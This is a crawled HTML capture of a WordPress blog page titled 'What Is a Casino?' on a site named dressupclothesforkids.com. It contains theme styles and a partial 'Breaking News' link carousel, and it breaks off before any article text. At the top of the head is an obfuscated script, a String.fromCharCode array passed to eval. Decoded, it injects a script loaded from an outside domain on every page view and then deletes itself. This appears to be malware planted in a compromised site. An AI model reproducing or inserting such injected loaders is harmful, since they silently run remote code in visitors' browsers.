

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dressupclothesforkids.com/index.php/2023/05/18/what-is-a-casino-80/
body_size: 42938
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>What Is a Casino? &#8211; dressupclothesforkids.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="dressupclothesforkids.com &raquo; Feed" href="http://dressupclothesforkids.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2023%2F05%2F18%2Fwhat-is-a-casino-80%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2023%2F05%2F18%2Fwhat-is-a-casino-80%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://dressupclothesforkids.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://dressupclothesforkids.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-blocks-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-style-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/style.css?ver=6.9' type='text/css' media='all' />
<style id='news-bulletin-style-inline-css' type='text/css'>
.breaking-bar{
         background-color: #000;}
    .footer{
         background-color: #444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover,  a#search{

         color: #17191a !important;}
   ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #030f40!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover

 {

           background-color: #030f40;}

    

     {

       border-top:  5px solid#030f40!important;}

     .tagname:after,

     {

       border-left-color:  #030f40!important;}

    .acme-news-ticker-label, div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format,   a.scrollup,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit,  .color-orange a.post-cat, .color-blue, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #030f40!important;}

    .copyright {
           background: #000;}

    
/*# sourceURL=news-bulletin-style-inline-css */
</style>
<link rel='stylesheet' id='news-bulletin-media-responsive-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="http://dressupclothesforkids.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dressupclothesforkids.com/index.php/wp-json/wp/v2/posts/1795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dressupclothesforkids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dressupclothesforkids.com/index.php/2023/05/18/what-is-a-casino-80/" />
<link rel='shortlink' href='http://dressupclothesforkids.com/?p=1795' />
</head>

<body class="wp-singular post-template-default single single-post postid-1795 single-format-standard wp-theme-news-bulletin at-sticky-sidebar "itemscope itemtype="http://schema.org/WebPage">
  <div class="loader-wrapper">
    <div class="loader"></div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>
</div>
<div class="box">
    <div class="wraper">

                <div id="page" class="site">

            <a class="skip-link screen-reader-text"
               href="#content">Skip to content</a>
            <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
            <div class="wraper">

                                    <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/27/latest-developments-in-pbbs-new-season/">Latest Developments in PBB&#8217;s New Season</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/22/exploring-the-meaning-of-diplomatic-relations-in-the-era-of-globalization/">Exploring the Meaning of Diplomatic Relations in the Era of Globalization</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/17/modern-world-wars-dynamics-of-global-conflict/">Modern World Wars: Dynamics of Global Conflict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/12/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/07/dynamics-of-change-in-us-foreign-policy/">Dynamics of Change in US Foreign Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/02/global-economic-growth-trends-amid-uncertainty/">Global Economic Growth Trends Amid Uncertainty</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/28/geopolitics-and-its-impact-on-global-stability/">Geopolitics and its Impact on Global Stability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/23/isu-global-revolutionizing-digital-learning/">ISU Global: Revolutionizing Digital Learning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/18/latest-world-news-conflict-and-resolution/">Latest world news: conflict and resolution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/13/global-energy-crisis-challenges-and-solutions/">Global Energy Crisis: Challenges and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-energy-crisis-implications-and-solutions/">Global Energy Crisis: Implications and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-sustainability-in-climate-change/">Global Sustainability in Climate Change</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/26/what-is-a-casino-167/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
